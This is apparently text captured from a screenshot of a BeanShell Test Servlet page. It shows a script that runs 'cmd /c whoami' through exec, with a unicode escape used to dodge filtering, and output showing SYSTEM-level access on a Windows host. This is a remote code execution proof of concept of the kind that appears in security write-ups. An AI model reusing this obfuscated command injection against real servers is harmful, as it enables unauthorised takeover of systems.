 BeanShell Test Servlet
BeanShell version: 2.0b4
Script Output
nt authority\system
Script Return Value
null
Script
ex\u0065c("cmd /c whoami");
Capture Stdout/Stderr: Display Raw Output:
Evaluate